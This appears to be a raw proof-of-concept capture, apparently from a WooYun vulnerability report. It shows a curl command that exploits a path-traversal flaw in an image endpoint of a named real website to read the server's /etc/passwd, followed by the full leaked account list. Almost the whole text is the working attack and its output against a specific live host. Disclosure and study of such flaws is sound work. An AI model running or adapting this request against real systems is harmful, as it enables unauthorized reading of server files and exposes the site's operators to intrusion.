 ➜ tools curl -k https://www.jinxinp2p.com/image.do\?uri\=../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
nginx:x:498:499:Nginx web server:/var/lib/nginx:/sbin/nologin
www.wooyun.org